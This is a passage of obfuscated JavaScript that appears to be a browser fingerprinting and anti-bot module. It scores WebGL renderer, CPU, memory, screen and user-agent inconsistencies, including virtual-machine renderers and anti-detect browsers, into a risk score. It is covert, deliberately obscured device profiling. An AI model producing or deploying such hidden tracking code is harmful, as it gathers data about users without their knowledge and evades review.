window||navigator[_0x135e20(0x661,0xa6e,0xa9c,0xbce)+'ints']>0x154e+0x2*-0x106+-0x1342,_0x1cefe7=_0x1c910d[_0x135e20(0xda9,0xb9c,0xca3,0x83f)+'er'](_0x1c910d[_0x279744(0x1b1,0x61d,-0xdd,0x1a4)+_0x279744(0x956,0xd93,0xa42,0xdb2)]),_0x3b0b3f=_0x1c910d[_0x279744(0x60b,0x353,0xd07,0xa2b)+'er'](_0x1c910d[_0x279744(0x288,-0x2d0,0xa61,0x3a1)+_0x279744(0xf13,0x9ea,0x138c,0xbea)]);function _0x279744(_0x597310,_0x2a24c1,_0x50f0e5,_0x1ac541){return _0x340362(_0x597310-0x14a,_0x597310,_0x50f0e5-0x9c,_0x1ac541-0x172);}const _0x56e530=_0x1c910d['getParamet'+'er'](_0x1c910d[_0x135e20(0x101b,0x10b1,0xa2a,0x3c3)+'BUFFER_SIZ'+'E']);if(_0x1b05ea){if('ffebT'!==_0x135e20(0x3f3,0xa74,0xa7d,0x1002)){const _0x3d25b0=this[_0x135e20(0xa01,0xaf1,0x78d,-0x130)+_0x279744(0x5f3,0x318,-0x5ae,0x1a6)](_0x1c910d,_0x1cefe7);if(_0x3d25b0){const _0x3d2053={};return _0x3d2053[_0x135e20(0x10b3,0x1642,0x10c8,0x12d5)]=_0x135e20(0x1017,0xcc2,0xfcb,0x16b7),_0x3d2053[_0x279744(0x2a6,0xfe,0xc35,0x3a8)]=0x0,_0x3d2053[_0x135e20(0xad0,0x1302,0xae2,0xf39)+_0x279744(0xaa9,0x99,0xadf,0x3df)]=_0x1cefe7,_0x3d2053[_0x135e20(0xbf1,0x60c,0xcf3,0x72f)]=navigator[_0x279744(0xcd7,0xee1,0x1544,0xe8c)+_0x279744(0x375,0x421,0x648,0x3f1)]||0xc2+0x1e4*-0xb+-0x140b*-0x1,_0x3d2053[_0x279744(0x770,0x328,0xb39,0xa32)+_0x279744(0x14b5,0xccf,0x9dd,0x126f)]=!![],_0x3d2053;}const _0x9fc7e4=_0x1cefe7>=0x394*-0x3+-0x7a8+-0x8cc*-0x3?0x56a+-0x688+0x1*0x11f:0x185a+-0x1ec5*0x1+0x66b,_0xba3968={};return _0xba3968[_0x279744(0xd1e,0x870,0xd40,0xe50)]=_0x279744(0xcf1,0x889,0x1024,0xfb1),_0xba3968['level']=_0x9fc7e4,_0xba3968[_0x279744(0x10db,0xd33,0xe4e,0x86a)+_0x135e20(0xa85,0x76b,0x657,0xb75)]=_0x1cefe7,_0xba3968[_0x279744(0x81c,0xfba,0x31a,0xa7b)]=navigator[_0x279744(0x112d,0xe48,0xc0b,0xe8c)+_0x135e20(0xf11,0xf2b,0x669,0xd01)]||-0x70c+0x2c3*-0x7+0x133*0x16,_0xba3968['skipHeavyT'+_0x135e20(0x15f4,0x18cc,0x14e7,0xfb4)]=![],_0xba3968;}else{const _0x22c045=this['rt']['s'],_0x1a97a9=_0x1b5362[_0x279744(0xc6c,0x164d,0x1349,0xf40)],_0x58b00e=_0x14dce6[_0x135e20(0xf54,0x93d,0xded,0x9c9)];if(!_0x58b00e)return;const _0x241035=_0x58b00e>-0x1*0xaa7+-0xea8*0x2+0x27f7?-0xd*-0x27b+-0x1*0x2587+-0x7b*-0xb:-(-0x1*0x1e20+-0x371*0x3+0x2874);if(_0x22c045['prevDir']&&_0x241035!==_0x22c045[_0x279744(0x2b7,0x98c,0x5eb,0x1cb)])_0x22c045[_0x135e20(0x1255,0xe99,0xec4,0x128b)]++;_0x22c045[_0x135e20(0x34f,0xa82,0x443,0x236)]=_0x241035,_0x22c045[_0x279744(-0x51a,-0xe4,-0x202,0x38a)]++;if(_0x22c045[_0x135e20(0x11e8,0x1183,0x129e,0x9cb)])_0x22c045['maxV']=_0x123da[_0x279744(0x18c,0x5e,0x43f,0x30d)](_0x22c045[_0x279744(0xeec,0xe6c,0xa79,0x1041)],_0xc20c81[_0x135e20(0x16eb,0x1c56,0x1539,0x1194)](_0x58b00e)/(_0x1a97a9-_0x22c045[_0x279744(0x865,0xe58,0x113b,0x1026)]));_0x22c045['prevT']=_0x1a97a9;}}let _0x18d07c=-0x21de+0x15f9+0xbe6*0x1;_0x1cefe7>=0xc9*-0x1e+-0x5d4+0x1*0x2d62&&_0x3b0b3f>=0x8ee+-0x261a+0x1d3c&&(_0x18d07c=0x2329+0x1d*-0x49+0x25*-0xba);_0x1cefe7>=-0x689*0x9+-0x1832+0x1*0x7303&&_0x3b0b3f>=-0x142a+-0x1150+0x2*0x12cd&&(_0x18d07c=0x2060+-0xb89*-0x2+-0x376f);function _0x135e20(_0x4a625b,_0x5913b6,_0x2f1a92,_0x16e794){return _0x340362(_0x4a625b-0xc5,_0x5913b6,_0x2f1a92-0x189,_0x2f1a92-0x3ea);}const _0x176679=navigator['hardwareCo'+_0x135e20(0xaf5,0x9a7,0x669,0x18f)]||-0x1*-0x902+0x5d*0x63+-0x167c*0x2;if(_0x176679>=-0x17c1+-0x1f*0x11+0x19d8){if(_0x279744(0x96c,-0x4f1,-0x7e,0x1f0)!==_0x135e20(0x8c3,-0x333,0x468,-0x319)){if(!_0x5e4a3c[_0x135e20(0x1498,0x16dd,0x156a,0x15e1)][_0x279744(0x12a2,0xdfb,0x1749,0xfcd)](_0x15663c))_0x38cbae['local']['push'](_0x27555f);}else _0x18d07c=Math[_0x135e20(0xb36,0x8d2,0x585,-0x192)](_0x18d07c,-0xc53*-0x3+-0x862+-0x1c94);}const _0x561484={};return _0x561484['type']=_0x135e20(0xcd6,0x1922,0x11f9,0xa8a),_0x561484['level']=_0x18d07c,_0x561484[_0x279744(0x10ab,0x4eb,0xdfc,0x86a)+_0x135e20(0x489,0xf0a,0x657,0x693)]=_0x1cefe7,_0x561484[_0x135e20(0x728,0x7ce,0xcf3,0x139d)]=_0x176679,_0x561484[_0x279744(0xef3,0xd6a,0x354,0xa32)+_0x135e20(0x1212,0x1005,0x14e7,0x1890)]=![],_0x561484;}[_0x340362(0x7c6,0x25e,-0x152,0x3a3)+_0x340362(0x60f,-0x5b9,-0x5a9,0x34)](_0x3d6cb2,_0x14ac8e){const _0x51e40d=[_0x14ac8e<-0x2c3+-0x26de+0x25d*0x15,(navigator[_0x582959(0xfcb,0x12d4,0x15a5,0x1372)+'ncurrency']||-0x1384+0x283*0x6+-0x11*-0x43)<=-0x18*-0x6f+0xefd+0x61*-0x43,navigator[_0xc40b9d(0x7e2,0x1a9,-0xd7,0xed6)+'ry']&&navigator['deviceMemo'+'ry']<=0x1d57+0x8*-0x208+-0xd15];function _0xc40b9d(_0x47c5d3,_0x1fc357,_0x2e72b2,_0x584845){return _0x3f02f1(_0x47c5d3-0xdc,_0x2e72b2,_0x47c5d3-0x25d,_0x584845-0x158);}function _0x582959(_0xd3ae16,_0x309835,_0x19570b,_0x39fe77){return _0x340362(_0xd3ae16-0x1f4,_0x19570b,_0x19570b-0xf3,_0x309835-0x5ba);}const _0x4fd906=_0x3d6cb2['getExtensi'+'on']('WEBGL_debu'+'g_renderer'+'_info'),_0x317d87=_0x4fd906?_0x3d6cb2[_0xc40b9d(0xc0a,0x516,0xfd8,0xef5)+'er'](_0x4fd906[_0x582959(0x11c6,0xb6c,0xaef,0xd9e)+_0x582959(0x3df,0x706,-0x119,0x822)+'BGL']):_0x3d6cb2['getParamet'+'er'](_0x3d6cb2[_0x582959(0xd35,0x138b,0xea4,0x1865)]),_0x29df55=[_0x582959(0xeb0,0xb04,0xe84,0x133c),'Adreno\x204','Adreno\x205',_0x582959(0x3ee,0x963,0x4ef,0xf96),_0xc40b9d(0x10b3,0x14d7,0x133b,0x1472),_0x582959(0xa1d,0xa4f,0x1244,0x12e4),'PowerVR\x20SG'+'X',_0xc40b9d(0xbc9,0x133c,0x6ac,0x5c0)+_0x582959(0xcdf,0xf2a,0x7f5,0xe81)],_0x4a855e=_0x29df55[_0xc40b9d(0xca4,0x13fd,0x1023,0x873)](_0x4ecb72=>_0x317d87[_0x582959(0x1474,0x1415,0xe99,0x19cc)](_0x4ecb72)),_0x3ab91d=_0x51e40d[_0x582959(-0x21,0x6b9,0xaef,-0x1eb)](Boolean)['length'];return _0x3ab91d>=0x1454+0x160+-0x15b2||_0x4a855e;}[_0x340362(0x8de,-0x7e7,-0x68c,0xe2)+_0x340362(0xefd,0x13db,0xad3,0xe7c)+'relation'](){const _0x431b75=[];let _0x28523d=-0x5*0x239+-0x2595*-0x1+0x8*-0x34f;function _0x2b1d8b(_0xee5202,_0x349b9f,_0x14db0a,_0x52b90b){return _0x340362(_0xee5202-0x35,_0xee5202,_0x14db0a-0x177,_0x349b9f- -0x19a);}function _0xe9baad(_0x33a592,_0x56d187,_0xb31d68,_0x32df12){return _0x3f02f1(_0x33a592-0xf3,_0x33a592,_0xb31d68-0x3c1,_0x32df12-0x1d9);}try{if(_0xe9baad(0x13eb,0xd16,0xd27,0x825)==='LgOwg'){if(_0x2cba4a(_0x3f49f6,_0x5641bc))return!![];}else{const _0x5dbe33=navigator[_0xe9baad(0x114e,0x176c,0x1093,0x10d0)],_0x2b4b51=/Mobile|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xe9baad(0xe9a,0x860,0xfad,0x17ae)](_0x5dbe33),_0x5dd425=!_0x2b4b51,_0x43594f=/iPhone|iPad|iPod/i[_0xe9baad(0x11ce,0xe61,0xfad,0xbce)](_0x5dbe33),_0x274ef6=/Android/i['test'](_0x5dbe33),_0x341b9f=document[_0x2b1d8b(0x61d,0x25f,-0x20f,-0x1fe)+_0xe9baad(0x14b8,0xe0a,0x12b5,0x171d)](_0x2b1d8b(-0x1ed,0x4b8,0xa57,-0x245)),_0x456548=_0x341b9f[_0xe9baad(-0xa5,0x8b1,0x829,0xa27)](_0x2b1d8b(0xc5e,0x690,0xdf2,0x773))||_0x341b9f[_0xe9baad(-0x23,0x57a,0x829,0x772)](_0x2b1d8b(0x12b5,0xaf3,0x1278,0xb2f)+_0xe9baad(-0x11b,0x9b4,0x782,0xa0d));let _0x2c1bbf=_0x2b1d8b(0x5c0,0xca3,0x6df,0xdcb);if(_0x456548){const _0x5a3328=_0x456548[_0x2b1d8b(0xe23,0x708,0xd29,0x2a7)+'on'](_0xe9baad(0xd29,0xc2e,0xa2f,0x4c4)+'g_renderer'+_0x2b1d8b(0xd69,0xbd0,0xff2,0x133c));_0x2c1bbf=_0x5a3328?_0x456548['getParamet'+'er'](_0x5a3328[_0xe9baad(0xe80,0x5c6,0xa67,0xcf9)+_0xe9baad(0xd01,0x86c,0x601,0xc91)+_0x2b1d8b(0x764,0xa31,0x510,0x8c0)]):_0x456548['getParamet'+'er'](_0x456548[_0xe9baad(0xf1e,0x1aa9,0x1286,0x18c7)]);}const _0x29cf5a=['GeForce',_0xe9baad(0xe54,0x1c09,0x1392,0xda7),_0x2b1d8b(0x9e1,0x7a6,0xc4c,0xf3f),'Tesla'],_0x3477ce=['Adreno',_0xe9baad(0x10a4,0x1565,0x14e8,0x199b),_0x2b1d8b(0xaf5,0x56a,0xd09,0x4b3)],_0x3ba857=[_0xe9baad(0xdf3,0xf2d,0xdad,0xc0d)+'r',_0x2b1d8b(0xb35,0xf50,0x177a,0x14d4),_0xe9baad(0xcd0,0xd51,0xe15,0x10f7)+'A','VirtualBox'],_0x3bd52a=_0x3ba857[_0xe9baad(0x113d,0xdb2,0xe08,0x5ee)](_0x4fe67c=>_0x2c1bbf['includes'](_0x4fe67c)),_0x28cf13=_0x29cf5a[_0x2b1d8b(0x805,0x7b9,0x98,0xedb)](_0x2181ad=>_0x2c1bbf[_0x2b1d8b(0x61d,0xcc1,0x1583,0xf6b)](_0x2181ad)),_0x557533=_0x3477ce['some'](_0x3a5d60=>_0x2c1bbf['includes'](_0x3a5d60));if(_0x2b4b51&&_0x28cf13){if(_0x2b1d8b(-0x11c,0x191,-0x45e,0x4dc)!==_0x2b1d8b(0x3cb,0x191,-0x681,-0x460)){const _0x4f8e3d=this[_0x2b1d8b(-0x24,-0x17b,-0x47e,0x16a)][_0x2b1d8b(0x1359,0xbe9,0x60d,0x14b0)];_0x4f8e3d['tunnelEffe'+'ct']&&(_0x34220c+=-0x2230*0x1+-0xc2d*-0x1+-0xb0e*-0x2,_0x56076f|=0x14b*-0x2+0x3c3*0x2+0x8c*-0x9),_0x4f8e3d[_0x2b1d8b(0x7d0,0xf71,0x15ff,0xb05)+_0xe9baad(0xd6f,0x6c3,0x624,0x889)+_0x2b1d8b(0x124a,0xba1,0x3c9,0x908)]&&(_0x5b498e+=0x6ad+0xa6a+-0x10f9,_0x12ed0d|=-0x22a1*-0x1+0x11*0x149+-0x3876),_0x4f8e3d['avgLatency']>-0x2*-0x104f+-0x1833+0x3*-0x27b&&(_0x95ae0c+=0x33f+0x2482+-0x27b7),_0x30cc70+=-0xaba+-0xb*0x355+0x2f7f;}else _0x431b75[_0x2b1d8b(0x144c,0xdd0,0x4f7,0xa26)](_0xe9baad(0xb7c,0xbaa,0xace,0xb8d)+_0x2b1d8b(0x11a,0x339,0x545,0x59d)+'u'),_0x28523d+=0x32*0x42+-0x196a+0xcae;}_0x3bd52a&&(_0x431b75[_0xe9baad(0x11ce,0x1815,0x141f,0x106a)]('software_r'+_0x2b1d8b(0x1b4,0x82,-0x190,-0xd2)),_0x28523d+=0x15b4+-0x3ca*-0x9+-0x379c);const _0x2a486f=screen['width'],_0x2ca00d=screen[_0x2b1d8b(0xfa1,0xb14,0x632,0x9dd)],_0x5de52d=Math['max'](_0x2a486f,_0x2ca00d);_0x2b4b51&&_0x5de52d>=-0x56a+0x0+-0x7b5*-0x2&&(_0x431b75[_0xe9baad(0x11f1,0x19c3,0x141f,0xf09)](_0x2b1d8b(0x2d4,0x47f,-0xa,0x5f1)+'extreme_re'+_0xe9baad(0x294,0x2c0,0x62a,0xb7f)),_0x28523d+=-0x1fa2+0x2*-0xbc3+0x3746);navigator['deviceMemo'+'ry']&&(_0x2b1d8b(0x1600,0xf6a,0xf24,0xfe6)!==_0xe9baad(0x1cdc,0x14d6,0x15b9,0x1617)?_0x254b87=0x2172+0x2497+-0x4541:_0x2b4b51&&navigator[_0x2b1d8b(-0x385,0x2f7,-0x33f,0xb1b)+'ry']>=0x60d*-0x1+-0x550+0xb6d&&(_0x431b75[_0x2b1d8b(0x6c5,0xdd0,0x796,0x59f)]('mobile_ua_'+_0x2b1d8b(0xbca,0xf26,0x10b8,0x1700)+_0xe9baad(0xf34,0x14a2,0x143f,0x1247)),_0x28523d+=-0x24bd+-0xf1*-0x1+0x1*0x23e5));const _0x4d33ef=_0x2b1d8b(-0x5db,-0x1a3,-0x63b,-0x85d)+'rt'in window||navigator[_0xe9baad(0xb29,0xe69,0xb67,0x12ea)+_0xe9baad(0x1078,0x15d1,0x139c,0xdf7)]>-0x7a5*0x1+-0x3*-0x4cb+-0x6bc,_0x385ab2=this[_0x2b1d8b(0x31,0x29f,-0x5b8,0x8bf)+_0xe9baad(0x17d2,0x1472,0x147e,0x12c9)+'tency'](_0x5dbe33,_0x2c1bbf);_0x385ab2&&(_0x431b75[_0xe9baad(0x18ca,0x1cbc,0x141f,0x15e5)](_0xe9baad(0xfc0,0x1657,0x1459,0x16a1)+_0xe9baad(-0x5,0xc0e,0x57d,0xa8d)),_0x28523d+=0x210c+0x5cf*-0x1+0x1b15*-0x1);const _0x114e05=navigator[_0xe9baad(0x17b4,0x13af,0x11cf,0xae9)+'ncurrency']||-0x231c+0xbc*0x19+0x1*0x10c1;return typeof _0x28b914!==_0x2b1d8b(0x9d1,0xb71,0x7cd,0x3a3)&&(_0x28b914[_0x2b1d8b(0x652,0x5b6,-0x18a,-0x96)+'ionFlags']=_0x431b75,_0x28b914[_0xe9baad(0xd73,0x14b5,0xc05,0x6c5)+_0xe9baad(0x609,0xf2c,0xd0d,0x803)]=Math['min'](_0x28523d,0xa*0x23+0x1*0x224f+-0x2349),_0x28b914['uaGpuRende'+'rer']=_0x2c1bbf,_0x28b914[_0x2b1d8b(-0xb0,0x637,0xc11,-0xf5)+_0x2b1d8b(0x77e,-0x25,-0x1b2,0x704)]=_0x2a486f+'x'+_0x2ca00d,_0x28b914[_0xe9baad(0xb75,0x9a4,0x9a9,0xe31)+_0x2b1d8b(0x1372,0xdf0,0x814,0x630)]=navigator[_0xe9baad(0x2f3,0x1211,0x946,0x19d)+'ry']||'unknown',_0x28b914[_0x2b1d8b(-0x7c2,0x20,0x25d,0x145)+_0x2b1d8b(0x6d,0x16f,-0x5ec,-0x4f9)]=_0x4d33ef,_0x28b914[_0x2b1d8b(0xde0,0xdc6,0xd39,0x127d)+'Cores']=_0x114e05),{'flags':_0x431b75,'riskScore':Math['min'](_0x28523d,0x1*-0x1e17+-0x1235+0x30b0),'renderer':_0x2c1bbf,'analysis':this[_0xe9baad(0x1750,0x10e0,0x1009,0x1823)+'orrelation'+'Summary'](_0x431b75,_0x28523d)};}}catch(_0x233e7c){if(_0x2b1d8b(0x51a,0x7c8,0xd42,0x7b3)===_0x2b1d8b(0xbf0,0x7c8,0x8,0x32d)){typeof _0x28b914!=='undefined'&&(_0x28b914[_0xe9baad(0x761,0x578,0xc05,0x33d)+_0xe9baad(0x6bf,0x48d,0x53b,-0x175)]=[_0x2b1d8b(0x869,0x697,0xb80,0xc70)+_0x2b1d8b(-0x2a0,0x213,0x439,0x7fc)],_0x28b914[_0x2b1d8b(0x33a,0x5b6,0x582,0x230)+_0x2b1d8b(-0x199,0x6be,0x659,0x6a)]=0x1*0x1e0d+-0x1b52+-0x2b6);const _0x65200c={};return _0x65200c[_0x2b1d8b(0x1488,0xec5,0xf69,0xacf)]=['analysis_e'+'rror'],_0x65200c[_0xe9baad(0xe3c,0x1308,0xe31,0xfb2)]=0x5,_0x65200c[_0x2b1d8b(0x734,0xcf,0x5a5,-0x15e)]='unknown',_0x65200c['analysis']=_0x2b1d8b(0xd70,0x502,0x262,0xf0)+'n\x20analysis'+_0x2b1d8b(0x1177,0xeaa,0x6e4,0xa14),_0x65200c;}else{this['rt'][_0x2b1d8b(0xbd8,0x93b,0x1199,0xe1d)][_0xe9baad(0x903,0x147b,0xbc4,0xa67)]=_0x42353f[_0xe9baad(0xbb3,0x2db,0x6eb,0x9f3)];const _0x176906=()=>{function _0xc07dbc(_0x137557,_0x25e33a,_0x1b1ee8,_0x35879c){return _0xe9baad(_0x35879c,_0x25e33a-0x1b8,_0x1b1ee8- -0x3a3,_0x35879c-0x6f);}function _0x5bb2c7(_0x43fcd6,_0x240dd5,_0xeb6146,_0x1c8efe){return _0x2b1d8b(_0x240dd5,_0xeb6146-0x9a,_0xeb6146-0xc0,_0x1c8efe-0x176);}this['rt']['bat'][_0x5bb2c7(0x12b9,0x1162,0xd53,0x8c3)]=_0x26e686[_0x5bb2c7(-0x6ed,0x3c4,0x136,-0x67)]-this['rt'][_0xc07dbc(0x12a9,0x1426,0xbe7,0x1429)][_0x5bb2c7(0x90a,0x51f,0x60f,0xc5d)];};_0x176906(),_0x524f4a[_0xe9baad(0x48c,0xfca,0x752,0x182)+_0x2b1d8b(0x424,0x167,-0x23e,0x1f2)](_0x2b1d8b(0xf10,0x671,-0x119,0xab6)+'e',_0x176906);}}}['_checkPlat'+_0x340362(0x12b5,0xc2a,0x9b4,0xfc9)+_0x3f02f1(-0x370,0x88,0x2e7,0x543)](_0x51d0c6,_0xc560d7){if(_0x51d0c6[_0xbbb404(0x1632,0x11c1,0x1418,0xae2)](_0x12abae(0x10f7,0x186b,0x1882,0xb8e))&&_0xc560d7[_0xbbb404(0x1991,0x11c1,0xcb3,0x117b)]('D3D'))return'linux_ua_w'+'indows_d3d';function _0x12abae(_0x64fd34,_0x582910,_0xd68618,_0x2f9886){return _0x340362(_0x64fd34-0x54,_0xd68618,_0xd68618-0x173,_0x64fd34-0x497);}function _0xbbb404(_0x67b68f,_0x368001,_0x1f9617,_0x58cdcb){return _0x3f02f1(_0x67b68f-0x1c,_0x67b68f,_0x368001-0x272,_0x58cdcb-0x139);}if(_0x51d0c6[_0xbbb404(0xbfd,0x11c1,0x1594,0x13ca)](_0xbbb404(0xf0d,0x899,0x1e3,0xbbe))&&_0xc560d7[_0xbbb404(0x1567,0x11c1,0xa01,0xe53)](_0xbbb404(0xd7c,0xd9c,0xc73,0x733)))return _0xbbb404(0x32a,0x3b1,-0x87,0x37e)+_0xbbb404(0x1747,0x1192,0x1792,0xbce)+'tx';return null;}[_0x3f02f1(0xe44,0x9ac,0xc48,0x128c)+_0x3f02f1(0x142c,0x6bc,0xe7b,0x10ec)+'Summary'](_0x3743e3,_0x315fd4){function _0x1ba793(_0x460c70,_0x2c75cd,_0xab77a,_0x3683b5){return _0x3f02f1(_0x460c70-0x13a,_0x3683b5,_0x460c70-0x15c,_0x3683b5-0x132);}function _0x16a5c2(_0x442044,_0x90251f,_0x3d9757,_0x71a0a4){return _0x3f02f1(_0x442044-0x147,_0x90251f,_0x71a0a4- -0x245,_0x71a0a4-0x1c8);}if(_0x1ba793(0x128b,0x18b8,0x1369,0x19b2)==='SwoiN'){if(_0x3743e3[_0x16a5c2(0xf40,0x1383,0x9b4,0x1035)]===-0x63+0x67*0x15+-0xac*0xc){if(_0x16a5c2(0x636,0x108e,0x798,0xc72)!==_0x16a5c2(0x15a4,0xc31,0xdec,0xec9))return'User\x20agent'+_0x1ba793(0x1161,0xaeb,0x1363,0xb3f)+_0x16a5c2(0x2a4,0xd35,0xc37,0x943)+'\x20consisten'+'t';else _0x37cee4|=0x16*0x163+0x1af7+-0x3978,_0x5838cb+=0x1f93+-0x23f1+0x481,_0x3907ac[_0x16a5c2(0x763,0x121b,0x8e8,0xe19)]('gologin_wi'+'ndow_place'+'ment');}const _0x3f606d=[_0x16a5c2(0x15d0,0xbd5,0x142d,0xece)+_0x1ba793(0x46c,0x941,0x39b,-0x38c),_0x1ba793(0x869,0xca1,0x1047,0x102e)+_0x1ba793(0x723,0x354,0xb6a,0x564)+'u',_0x16a5c2(0x162a,0x703,0x8ff,0xe53)+_0x1ba793(0x318,-0x4a2,0xb30,0x1f2)],_0x184ca9=_0x3743e3[_0x16a5c2(0x512,0xc84,0x5ac,0x802)](_0x29f36e=>_0x3f606d[_0x16a5c2(0x1578,0xff9,0x5f5,0xd0a)](_0x29f36e));if(_0x184ca9&&_0x315fd4>=-0x22*0x2b+-0x1c78+-0x113f*-0x2)return _0x1ba793(0xdc4,0x1123,0x826,0x74b)+_0x1ba793(0x1381,0x1bf6,0x1592,0x1a38)+_0x1ba793(0x3a4,0x7f3,-0x238,0x3c4)+'ected\x20('+_0x3743e3['length']+(_0x16a5c2(0xa5c,0xdf7,0x969,0xe23)+_0x16a5c2(0x64b,0x342,0x2f7,0x9c)+'sk:\x20')+_0x315fd4+'%)';else{if(_0x184ca9&&_0x315fd4>=-0x2cd*-0x4+0xb77+-0x1*0x1679){if(_0x1ba793(0xbc9,0xed5,0xf10,0x5de)!=='NALkF')return _0x16a5c2(0x47f,0x4de,0x5fa,0xbbd)+_0x16a5c2(0x180c,0x877,0xc9c,0x1013)+_0x16a5c2(0x4ab,0x675,0x21,0x189)+'\x20('+_0x3743e3['length']+(_0x16a5c2(0x1617,0x1591,0xe92,0xe23)+_0x16a5c2(-0x157,0x24c,-0x2fc,0x9c)+'sk:\x20')+_0x315fd4+'%)';else{const _0x209f43=_0x4d24e6['getExtensi'+'on'](_0x1ba793(0x7ca,0xc10,0xc45,0xd13)+_0x1ba793(0x867,0xdb8,0x870,0xdc3)+_0x1ba793(0xfba,0x11cc,0xeb2,0x835));_0x315a58=_0x209f43?_0x2b5a26[_0x16a5c2(0x7cd,0x603,0xf43,0x768)+'er'](_0x209f43[_0x16a5c2(0x87d,-0x2e6,0x597,0x461)+_0x1ba793(0x39c,-0x2d2,0x84c,0x3bd)+_0x16a5c2(0xea2,0x363,0x5b9,0xa7a)]):_0x2b8e47[_0x1ba793(0xb09,0x1393,0xa21,0xa9f)+'er'](_0x396c9f[_0x1ba793(0x1021,0x1579,0x18d7,0xc9c)]);}}else return _0x315fd4>=-0xa2f*0x1+-0x72c+0x1197?'Moderate\x20i'+'nconsisten'+_0x16a5c2(0x889,0x231,0xc0c,0x838)+_0x16a5c2(0x9ea,0xdce,0x10a7,0xeef)+_0x3743e3[_0x16a5c2(0xaa4,0xa79,0x957,0x1035)]+(_0x1ba793(0x10d7,0xdce,0x17ae,0x11b8)+'sk:\x20')+_0x315fd4+'%)':'Minor\x20inco'+_0x16a5c2(-0x80,0x4ae,0x148,0x0)+_0x16a5c2(0x1bd,0x170,0xe42,0x5fb)+'\x20('+_0x3743e3[_0x16a5c2(0x16a2,0x1363,0x109d,0x1035)]+('\x20flags,\x20ri'+'sk:\x20')+_0x315fd4+(_0x1ba793(0x125a,0x1a0c,0x14e5,0xbca)+'y\x20legitima'+'te');}}else _0x2b3435[_0x1ba793(0xf0c,0x9fd,0x705,0x177d)](_0x1424a1);}[_0x340362(0x52d,0xafd,0x62e,0xb0b)+'adConfig'](_0x1294fb){function _0x5005a9(_0x318e78,_0x385cd0,_0x1d24b2,_0x2efb15){return _0x3f02f1(_0x318e78-0x14f,_0x318e78,_0x2efb15-0x369,_0x2efb15-0x32);}function _0x5958c6(_0x2ee5b4,_0x27ef39,_0x2f69ca,_0x52d588){return _0x3f02f1(_0x2ee5b4-0xd6,_0x2f69ca,_0x52d588-0x3fc,_0x52d588-0x1f1);}if(_0x5958c6(0x90e,0xfad,0xc98,0xc68)===_0x5005a9(0x98d,0x3ef,0x7cb,0xb8e)){const _0x5f203d=[['focus',_0x5005a9(0x133e,0x10f2,0x1286,0x1524),_0x5958c6(0x6f8,0x126f,0xb7b,0xc5c)],[_0x5958c6(0x65b,0x1610,0x11c5,0xdc4),_0x5005a9(0x92b,0x671,0x1102,0xb87),_0x5958c6(0xde5,0x18b0,0xdda,0x15b7)],[_0x5005a9(0x14bc,0xe67,0x1052,0xd31),_0x5958c6(0x130a,0x1d3b,0xd67,0x15b7)]],_0x4c10c0=_0x5f203d['some'](_0x333cc8=>_0x333cc8[_0x5005a9(0xb46,0xd94,0xe31,0x89d)](_0x5f3b87=>_0x28efd2[_0x5005a9(0xb1c,0x151b,0x1383,0x1325)+_0x5958c6(0x1161,0x1ee,0x7c2,0x8db)][_0x5005a9(0x1175,0xa45,0x18ad,0x12b8)](_0x5f3b87)));_0x4c10c0?(_0x5307b2+=-0xf09+0x406*0x5+-0x513,_0x344199[_0x5958c6(0x13d7,0xbf7,0x11cc,0x145a)](_0x5958c6(0xff9,0x2bb,0x45d,0xb11)+_0x5958c6(0xe45,0x296,0x3f6,0x5aa))):(_0x386a0e-=-0x264a+-0x118e+0x37da,_0x29b6f7[_0x5958c6(0x1245,0x147f,0x1a24,0x145a)]('âš\x20ï¸\u008f\x20Inv'+_0x5958c6(0x8f2,0x3f1,0x1443,0xc99)+_0x5005a9(0x2d5,0xfd4,0xc04,0x96f)));}else{const _0x47e660={};_0x47e660[_0x5958c6(0xb00,0xb22,0xf22,0xb3d)+_0x5005a9(0xbc5,0x1a9b,0x169e,0x1442)]=0x4,_0x47e660[_0x5005a9(0x9b8,0x1601,0xb7f,0x107a)]=0x5,_0x47e660[_0x5005a9(0x1553,0xa59,0x1831,0x1332)+'n']=0x3,_0x47e660[_0x5005a9(0xa9a,0x8e,0x8cc,0x933)+'n']=0x32,_0x47e660[_0x5958c6(0x16c8,0x858,0x10d5,0xfc0)+_0x5005a9(0x15a7,0x1634,0xf1d,0x1437)]=0x0,_0x47e660[_0x5005a9(0xd79,0x1529,0x88f,0xdc0)+'eChanges']=![],_0x47e660[_0x5005a9(0x1704,0x714,0x165b,0xf21)+'es']=!![];const _0x45cbd1={};_0x45cbd1[_0x5958c6(0x533,0x1286,0x10e3,0xb3d)+_0x5005a9(0xca3,0xc8d,0x1318,0x1442)]=0x8,_0x45cbd1[_0x5005a9(0xf4e,0xad2,0x172c,0x107a)]=0xc,_0x45cbd1[_0x5005a9(0x1c01,0xc41,0xc8e,0x1332)+'n']=0x6,_0x45cbd1[_0x5958c6(0xea8,0x39b,0x1152,0x9c6)+'n']=0x64,_0x45cbd1['warmupIter'+_0x5958c6(0x159d,0x1060,0xcd9,0x14ca)]=0x1,_0x45cbd1['enableStat'+'eChanges']=!![],_0x45cbd1[_0x5958c6(0x1258,0x73a,0x1346,0xfb4)+'es']=![];const _0x27a8ff={};_0x27a8ff['testIterat'+'ions']=0xc,_0x27a8ff[_0x5958c6(0x1768,0xe3d,0xb23,0x110d)]=0x14,_0x27a8ff[_0x5005a9(0xf3d,0xdf8,0x12d2,0x1332)+'n']=0xc,_0x27a8ff[_0x5958c6(0x212,0x393,0x863,0x9c6)+'n']=0xfa,_0x27a8ff[_0x5005a9(0x12e3,0x130b,0x862,0xf2d)+'ations']=0x2,_0x27a8ff[_0x5958c6(0xbf2,0x158f,0xd92,0xe53)+_0x5005a9(0x13ae,0x12ac,0x1178,0xec8)]=!![],_0x27a8ff[_0x5005a9(0x13ff,0x154c,0x1431,0xf21)+'es']=![];const _0x33dd9e={};_0x33dd9e[_0x5005a9(0x2a0,0x11bb,0x8ec,0xaaa)+_0x5005a9(0xd0a,0x1b04,0x1a77,0x1442)]=0xf,_0x33dd9e['baseOps']=0x1e,_0x33dd9e['opVariatio'+'n']=0x14,_0x33dd9e[_0x5005a9(0x53f,0x3d2,0xc8a,0x933)+'n']=0x190,_0x33dd9e[_0x5958c6(0xfac,0x102f,0x1664,0xfc0)+_0x5005a9(0xf8b,0x1426,0x1a1b,0x1437)]=0x3,_0x33dd9e[_0x5005a9(0x4f9,0x5bd,0xee7,0xdc0)+_0x5958c6(0x100e,0x10cb,0x911,0xf5b)]=!![],_0x33dd9e[_0x5958c6(0xed1,0x1766,0x17bb,0xfb4)+'es']=![];const 